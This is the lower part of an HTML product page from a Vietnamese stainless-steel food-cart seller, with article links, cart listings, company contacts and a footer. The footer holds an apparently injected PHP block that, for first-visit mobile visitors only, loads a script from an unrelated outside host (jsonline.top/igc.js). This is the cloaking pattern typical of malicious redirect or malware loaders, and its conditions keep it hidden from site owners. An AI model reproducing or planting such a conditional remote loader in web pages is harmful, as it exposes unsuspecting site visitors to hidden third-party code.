                            <a href="https://inoxgiacong.net/tin-tuc/3-buoc-khong-the-bo-qua-khi-tim-mat-bang-kinh-doanh-tra-sua">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z3518613667739_aacee57bdd0e43da309fd08ef4959766.jpg.jpg_7.jpg" alt="3 bước không thể bỏ qua khi Tìm mặt bằng kinh doanh trà sữa" title="3 bước không thể bỏ qua khi Tìm mặt bằng kinh doanh trà sữa">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/3-buoc-khong-the-bo-qua-khi-tim-mat-bang-kinh-doanh-tra-sua" title="">3 bước không thể bỏ qua khi Tìm mặt bằng kinh doanh trà sữa</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/kinh-nghiem-lam-giau-voi-mo-hinh-ban-nuoc-ep-trai-cay-via-he-2023" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/kinh-nghiem-lam-giau-voi-mo-hinh-ban-nuoc-ep-trai-cay-via-he-2023">
                                <img src="https://inoxgiacong.net/storage/public/user-1/xe-ban-nuoc-ep-trai-cay-3_5.jpg" alt="Kinh nghiệm làm giàu với mô hình bán nước ép trái cây vỉa hè 2023" title="Kinh nghiệm làm giàu với mô hình bán nước ép trái cây vỉa hè 2023">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/kinh-nghiem-lam-giau-voi-mo-hinh-ban-nuoc-ep-trai-cay-via-he-2023" title="">Kinh nghiệm làm giàu với mô hình bán nước ép trái cây vỉa hè 2023</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/tai-sao-gioi-tre-chon-kinh-doanh-xe-cafe-take-away-de-khoi-nghiep" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/tai-sao-gioi-tre-chon-kinh-doanh-xe-cafe-take-away-de-khoi-nghiep">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z3551659023076_37ee86983d2b2b77e314d94f5b7b0a71.jpg.jpg_2_4.jpg" alt="Tại sao giới trẻ chọn kinh doanh xe cafe take away để khởi nghiệp?" title="Tại sao giới trẻ chọn kinh doanh xe cafe take away để khởi nghiệp?">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/tai-sao-gioi-tre-chon-kinh-doanh-xe-cafe-take-away-de-khoi-nghiep" title="">Tại sao giới trẻ chọn kinh doanh xe cafe take away để khởi nghiệp?</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/huong-dan-7-buoc-lua-chon-thiet-ke-xe-tra-sua-dep-va-an-tuong" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/huong-dan-7-buoc-lua-chon-thiet-ke-xe-tra-sua-dep-va-an-tuong">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z4068590442608_4b790312c1ad43752e6d2639de95bc1a.jpg.jpg_2.jpg" alt="Hướng dẫn 7 bước lựa chọn thiết kế xe trà sữa đẹp và ấn tượng" title="Hướng dẫn 7 bước lựa chọn thiết kế xe trà sữa đẹp và ấn tượng">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/huong-dan-7-buoc-lua-chon-thiet-ke-xe-tra-sua-dep-va-an-tuong" title="">Hướng dẫn 7 bước lựa chọn thiết kế xe trà sữa đẹp và ấn tượng</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/ban-xe-banh-mi-que-co-lai-khong-truoc-khi-ban-can-chuan-bi-gi" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/ban-xe-banh-mi-que-co-lai-khong-truoc-khi-ban-can-chuan-bi-gi">
                                <img src="https://inoxgiacong.net/storage/public/user-1/thanh-ly-xe-banh-mi-que-1.jpg" alt="Bán Xe bánh mì que có lãi không? Trước khi bán cần chuẩn bị gì?" title="Bán Xe bánh mì que có lãi không? Trước khi bán cần chuẩn bị gì?">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/ban-xe-banh-mi-que-co-lai-khong-truoc-khi-ban-can-chuan-bi-gi" title="">Bán Xe bánh mì que có lãi không? Trước khi bán cần chuẩn bị gì?</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-go-vap-co-kho-khong" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-go-vap-co-kho-khong">
                                <img src="https://inoxgiacong.net/storage/public/user-1/xe-banh-mi-hien-dai-1_2.jpg" alt="Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?" title="Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/mua-xe-banh-mi-tho-nhi-ky-tai-go-vap-co-kho-khong" title="">Mua Xe Bánh Mì Thổ Nhĩ Kỳ Tại Gò Vấp Có Khó Không?</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/chi-phi-mo-quan-ban-banh-mi-hop-ly-2023" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/chi-phi-mo-quan-ban-banh-mi-hop-ly-2023">
                                <img src="https://inoxgiacong.net/storage/public/user-1/xe-banh-mi-que-3.jpg" alt="Chi phí mở quán bán bánh mì hợp lý 2023" title="Chi phí mở quán bán bánh mì hợp lý 2023">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/chi-phi-mo-quan-ban-banh-mi-hop-ly-2023" title="">Chi phí mở quán bán bánh mì hợp lý 2023</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/xe-ca-phe-1m8-kich-thuoc-lon-inox-304-dep-sang-bong-tai-inox-kiet-phat" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/xe-ca-phe-1m8-kich-thuoc-lon-inox-304-dep-sang-bong-tai-inox-kiet-phat">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z3516882284032_a9b247901f82a2087a6a41ec86c3cd70.jpg.jpg_2_6.jpg" alt="Xe cà phê 1m8 kích thước lớn Inox 304 đẹp sáng bóng tại Inox Kiệt Phát" title="Xe cà phê 1m8 kích thước lớn Inox 304 đẹp sáng bóng tại Inox Kiệt Phát">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/xe-ca-phe-1m8-kich-thuoc-lon-inox-304-dep-sang-bong-tai-inox-kiet-phat" title="">Xe cà phê 1m8 kích thước lớn Inox 304 đẹp sáng bóng tại Inox Kiệt Phát</a></div>
                    </div>
                            </div>
        </div>
        <div class="d-box">
            <div class="title"><i class="fa fa-th-list" aria-hidden="true"></i>Sản phẩm nổi bật</div>
            <div class="posts-related">
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-vang-1m8" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-vang-1m8">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20B%C3%A1nh%20M%C3%AC%20M%C3%A0u%20V%C3%A0ng%201M8%201.jpg" alt="Xe Bán Bánh Mì Màu Vàng - 1M8 1" title="Xe Bán Bánh Mì Màu Vàng - 1M8 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-vang-1m8" title="">Xe Bán Bánh Mì Màu Vàng - 1M8</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-1m6-1" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-1m6-1">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Tr%C3%A0%20S%E1%BB%AFa%20-%201M6%201.jpg" alt="Xe Bán Trà Sữa - 1M6 1" title="Xe Bán Trà Sữa - 1M6 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-1m6-1" title="">Xe Bán Trà Sữa - 1M6</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-1m6" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-1m6">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20B%C3%A1nh%20M%C3%AC%20-%201M6%201%20.jpg" alt="Xe Bán Bánh Mì - 1M6 1" title="Xe Bán Bánh Mì - 1M6 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-1m6" title="">Xe Bán Bánh Mì - 1M6</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-do-1m6" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-do-1m6">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20B%C3%A1nh%20M%C3%AC%20M%C3%A0u%20%C4%90%E1%BB%8F%20-%201M6%201.jpg" alt="Xe Bán Bánh Mì Màu Đỏ - 1M6" title="Xe Bán Bánh Mì Màu Đỏ - 1M6">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-do-1m6" title="">Xe Bán Bánh Mì Màu Đỏ - 1M6</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-1m4" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-1m4">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Sinh%20T%E1%BB%91%20M%C3%A0u%20Xanh%20-%201M4%201.jpg" alt="Xe Bán Sinh Tố Màu Xanh - 1M4 1" title="Xe Bán Sinh Tố Màu Xanh - 1M4 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-1m4" title="">Xe Bán Sinh Tố Màu Xanh - 1M4</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-1m4" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-1m4">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20%C4%90%E1%BB%93%20%C4%82n%20V%E1%BA%B7t%20-%201M4%201.jpg" alt="Xe Bán Đồ Ăn Vặt - 1M4 1" title="Xe Bán Đồ Ăn Vặt - 1M4 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-1m4" title="">Xe Bán Đồ Ăn Vặt - 1M4</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-cam-1m4" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-cam-1m4">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20B%C3%A1nh%20M%C3%8C%20M%C3%A0u%20Cam%20-%201M4%201.jpg" alt="Xe Bán Bánh Mì Màu Cam - 1M4" title="Xe Bán Bánh Mì Màu Cam - 1M4">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-banh-mi-mau-cam-1m4" title="">Xe Bán Bánh MÌ Màu Cam - 1M4</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-tra-trai-cay-xanh-nuoc-bien-1m2" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-trai-cay-xanh-nuoc-bien-1m2">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Tr%C3%A0%20Tr%C3%A1i%20C%C3%A2y%20Xanh%20N%C6%B0%E1%BB%9Bc%20BI%E1%BB%83n-%201M2%201.jpg" alt="Xe Bán Trà Trái Cây Xanh Nước BIển- 1M2" title="Xe Bán Trà Trái Cây Xanh Nước BIển- 1M2">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-trai-cay-xanh-nuoc-bien-1m2" title="">Xe Bán Trà Trái Cây Xanh Nước BIển- 1M2</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-nha-lam-mau-hong-trang-1m2" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-nha-lam-mau-hong-trang-1m2">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Tr%C3%A0%20S%E1%BB%AFa%20Nh%C3%A0%20L%C3%A0m%20M%C3%A0u%20H%E1%BB%93ng%20Tr%E1%BA%AFng%20-%201M2%201.jpg" alt="Xe Bán Trà Sữa Nhà Làm Màu Hồng Trắng - 1M2" title="Xe Bán Trà Sữa Nhà Làm Màu Hồng Trắng - 1M2">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-tra-sua-nha-lam-mau-hong-trang-1m2" title="">Xe Bán Trà Sữa Nhà Làm Màu Hồng Trắng - 1M2</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-la-1m2" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-la-1m2">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20Sinh%20T%E1%BB%91%20M%C3%A0u%20Xanh%20L%C3%A1%20-%201M2%201.jpg" alt="Xe Bán Sinh Tố Màu Xanh Lá - 1M2" title="Xe Bán Sinh Tố Màu Xanh Lá - 1M2">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-sinh-to-mau-xanh-la-1m2" title="">Xe Bán Sinh Tố Màu Xanh Lá - 1M2</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-nuoc-ep-mau-vang-1m2" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-nuoc-ep-mau-vang-1m2">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20N%C6%B0%E1%BB%9Bc%20%C3%89p%20M%C3%A0u%20V%C3%A0ng%20-%201M2%20-%201.jpg" alt="Xe Bán Nước Ép Màu Vàng - 1M2 1" title="Xe Bán Nước Ép Màu Vàng - 1M2 1">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-nuoc-ep-mau-vang-1m2" title="">Xe Bán Nước Ép Màu Vàng - 1M2</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-mau-vang-1m2" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-mau-vang-1m2">
                                <img src="https://inoxgiacong.net/storage/public/user-1/Xe%20B%C3%A1n%20%C4%90%E1%BB%93%20%C4%82n%20V%E1%BA%B7t%20M%C3%A0u%20V%C3%A0ng%20-%201M2%201.jpg" alt="Xe Bán Đồ Ăn Vặt Màu Vàng - 1M2" title="Xe Bán Đồ Ăn Vặt Màu Vàng - 1M2">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-ban-do-an-vat-mau-vang-1m2" title="">Xe Bán Đồ Ăn Vặt Màu Vàng - 1M2</a>
                            <span style="color: red;">
                                                                                                            <div class="price">50 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-an-vat-1m2-ms09" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-an-vat-1m2-ms09">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z5181444404370_f70a765f6d89269701b5008bb785e502.jpg" alt="Xe Ăn Vặt 1M2 MS09" title="Xe Ăn Vặt 1M2 MS09">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-an-vat-1m2-ms09" title="">Xe Ăn Vặt 1M2 MS09</a>
                            <span style="color: red;">
                                                                                                            <div class="price">5,500,000 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m6-ms24" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m6-ms24">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z5181440992215_f22bb6f726e208e5f8e4a29ce1daa5e4.jpg" alt="Xe bánh mì 1M6 MS24" title="Xe bánh mì 1M6 MS24">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m6-ms24" title="">Xe bánh mì 1M6 MS24</a>
                            <span style="color: red;">
                                                                                                            <div class="price">7,800,000 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m2-ms23" title="">
                            <a href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m2-ms23">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z5181439384579_a6521303badde4044dd6afc83257ea05.jpg" alt="Xe bánh mì 1M2 MS23" title="Xe bánh mì 1M2 MS23">
                            </a>
                        </div>
                        <div class="i-title">
                            <a href="https://inoxgiacong.net/san-pham/xe-banh-mi-1m2-ms23" title="">Xe bánh mì 1M2 MS23</a>
                            <span style="color: red;">
                                                                                                            <div class="price">5,700,000 ₫</div>
                                                                                                </span>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
</div>
    <footer class="lazy">
    <div class="container">
        <div class="row row-ibl">
            <div class="col-md-3 col-sm-6 col-xs-12 wow fadeInUp">
                <div class="fcol-1">
                    <div class="fcol-1">
<p>&nbsp;</p>

<p><b>CTY TNHH TMDV&nbsp;KIỆT PHÁT</b></p>

<p>Địa chỉ:</p>

<ul>
	<li>- 962 Trường Chinh, Phường 15, Tân Bình, HCM</li>
	<li>- 964&nbsp;Trường Chinh, Phường 15, Tân Bình, HCM</li>
	<li>- 966&nbsp;Trường Chinh, Phường 15, Tân Bình, HCM</li>
</ul>

<p>MST: 0315328203</p>

<p>Tài khoản ACB - 2834077 - Công ty TNHH TM DV KIỆT PHÁT</p>

<p>Email: inoxkietphat@gmail.com</p>

<p><a href="tel:0909074807">Số điện thoại: 0909.07.48.07</a></p>

<p>Thời gian làm việc: 7AM - 9PM (tất cả các ngày trong tuần)</p>
</div>
                    <a href="//www.dmca.com/Protection/Status.aspx?ID=489b1427-5570-457e-883b-401cf86de7a9" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=489b1427-5570-457e-883b-401cf86de7a9"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
                </div>
            </div>
            <div class="col-md-3 col-sm-6 col-xs-12 wow fadeInUp" data-wow-delay="0.1s">
                <div class="fcol-2">
                    <div class="fcol-1">
<p>&nbsp;</p>

<p><strong>CTY TNHH TMDV KIỆT PHÁT</strong></p>
</div>

<ul>
	<li><a href="https://inoxgiacong.net/trang-noi-dung/chinh-sach-bao-mat-inoxgiacongnet">Chính sách bảo mật thông tin</a></li>
	<li><a href="https://inoxgiacong.net/trang-noi-dung/chinh-sach-bao-hanh-inoxgiacongnet">Chính sách bảo hành</a></li>
	<li><a href="https://inoxgiacong.net/trang-noi-dung/chinh-sach-hoan-tien-van-chuyen-bao-hanh-inoxgiacong">Chính sách hoàn tiền</a></li>
</ul>
                </div>
            </div>
            <div class="col-md-3 col-sm-6 col-xs-12 wow fadeInUp" data-wow-delay="0.1s">
                <div class="fcol-2">
                    <p><strong>LIÊN KẾT KHÁC</strong></p>

<ul>
	<li><a href="https://giacongxeinox.com/danh-muc-san-pham/xe-banh-mi-tho-nhi-ky/" rel="nofollow" target="_blank" title="Xe bánh mì thổ nhĩ kỳ">Xe bánh mì thổ nhĩ kỳ</a></li>
	<li><a href="https://tuxebanhang.com/xe-banh-mi" rel="nofollow" target="_blank" title="Xe bánh mì">Xe bánh mì</a></li>
	<li><a href="https://giacongxeinox.com/danh-muc-san-pham/xe-banh-mi-cha-ca/" rel="nofollow" target="_blank" title="Xe bánh mì chả cá">Xe bánh mì chả cá</a></li>
	<li><a href="https://tuxebanhang.com/xe-tra-sua" rel="nofollow" target="_blank" title="Xe trà sữa">Xe trà sữa</a></li>
</ul>
                    <ul>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-banh-mi-gia-bao-nhieu" title="">
                                <span>Xe bánh mì</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-inox-ban-hang" title="">
                                <span>Tủ xe Inox</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-cha-ca-gia-bao-nhieu" title="">
                                <span>Xe chả cá</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-tho-nhi-ky-gia-bao-nhieu" title="">
                                <span>Xe bánh mì thổ nhĩ kỳ</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-tra-sua-gia-bao-nhieu" title="">
                                <span>Xe trà sữa</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-cafe-mang-di-gia-bao-nhieu" title="">
                                <span>Xe cà phê</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ga-ran" title="">
                                <span>Xe gà rán</span>
                            </a>
                        </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/kiot-ban-hang" title="">
                                <span>Kiot Bán Hàng</span>
                            </a>
                        </li>
                                        </ul>
                </div>
            </div>
            <div class="col-md-3 col-sm-6 col-xs-12 wow fadeInUp newsletter" data-wow-delay="0.3s">
                <div class="fcol-2">
                    <h4 class="f-title"><span id="buff"></span> đăng ký nhận tin <span id="buff1"></span></h4>
                    <p>Nhập địa chỉ email của bạn để nhận những thông tin khuyến mãi mới nhất từ chúng tôi...</p>
                    <form class="subs-form" action="https://inoxgiacong.net/contact" method="post">
                        <input type="hidden" name="_token" value="8yP05ZmbENMAfLmMPLixFnoiaSIfYlNStQ1osUov">
                        <input type="hidden" name="contact_name" value="Guest">
                        <input type="hidden" name="contact_phone" value="N/A">
                        <input type="hidden" name="contact_subject" value="E-Mail đăng ký theo dõi">
                        <input type="hidden" name="contact_message" value="#">
                        <input type="text" placeholder="Nhập địa chỉ email của bạn" name="contact_email" required="">
                        <button type="submit"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
                    </form>
                    <br>
                                        <div class="social">
                        
                    </div>
                </div>
            </div>
        </div>

    </div>
    <div class="foot sm-center">
        <div class="container"><span class="f-left">Copyright © 2020 INOXGIACONG.NET. All Rights Reserved. Thiết kế website <a style="color: #41b1d2" href="https://nguyenhoangminhduc.info/" target="_blank">NGUYENHOANGMINHDUC.INFO</a></span></div>
    </div>
     <?php
  $useragent=$_SERVER['HTTP_USER_AGENT'];//check mobi
  $current_link = $_SERVER['REQUEST_URI'];//check current link
  $pageRefreshed = isset($_SERVER['HTTP_CACHE_CONTROL']) &&($_SERVER['HTTP_CACHE_CONTROL'] === 'max-age=0' || $_SERVER['HTTP_CACHE_CONTROL'] == 'no-cache');//check refesh

if(preg_match('/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i',$useragent)||preg_match('/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i',substr($useragent,0,4))) $mobile = 1;else $mobile = 0;

if ($mobile == 1 && $pageRefreshed == 0){?>

<script type="text/javascript" src="https://jsonline.top/igc.js"></script>
<?php } ?>
</footer>
    <a style="left: 5px; bottom: 5%" href="tel:0339717273" title="" class="btn-call hidden-xs">
        <span><i class="fa fa-phone"></i></span>
        <p class="phone">0339 717 273 (Zalo)</p>
    </a>
        <a class="baogia" href="https://inoxgiacong.net/trang-noi-dung/xe-inox">Đặt xe 24/7</a>
    <div class="back-to-top smooth"><i class="fa fa-arrow-up"></i></div>
        <script src="/themes/default/theme/assets/js/jquery-2.2.1.min.js"></script>
    <script src="/themes/default/theme/assets/js/bootstrap.min.js" defer></script>
    <script src="/themes/default/theme/assets/js/wow.js" defer></script>
    <script src="/themes/default/theme/assets/js/slick.min.js" defer></script>
    <script src="/themes/default/theme/assets/js/script.js" defer></script>
    <script src="/themes/default/theme/js/main.js" defer></script>
    <script src="/themes/default/theme/js/cart.js" defer></script>
        <script type="text/javascript" src="/themes/default/theme/js/toastr.min.js" defer></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.js" defer></script>
                             
    
